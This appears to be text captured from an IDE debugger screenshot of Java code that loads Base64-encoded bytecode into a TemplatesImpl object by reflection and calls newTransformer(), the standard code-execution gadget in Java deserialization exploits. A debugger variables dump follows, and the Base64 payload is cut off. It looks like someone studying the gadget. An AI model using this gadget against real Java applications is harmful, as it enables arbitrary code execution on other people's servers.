 public static void main(String[] args) throws Exception {
byte[] code = Base64.getDecoder().decode( src: "yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEACXRyYW
TemplatesImpl obj = new TemplatesImpl(); obj: TemplatesImpl@508
// setFieldValue(obj, "_class", null);
setFieldValue(obj, fieldName: "_bytecodes", new byte[][]{code}); code: [-54, -2, -70, -66, 0, 0, 0,
setFieldValue(obj, fieldName: "_name", value: "object");
//setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
obj.newTransformer(); obj: TemplatesImpl@508
//obj.getOutputProperties();
// 失败
//obj.getTransletIndex();
}
}
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter
code = {byte[1376]@507} [-54, -2, -70, -66, 0, 0, 0, 52, 0, 44, 10, 0, 6, 0,
obj = {TemplatesImpl@508}
_name = "object"
_bytecodes = {byte[1][]@511}
_class = null
_transletIndex = -1
_auxClasses = null
_outputProperties = null
_indentNumber = 0
_uriResolver = null
_sdom = {ThreadLocal@512}
_tfactory = null
_useServicesMechanism = false
_accessExternalStylesheet = "all"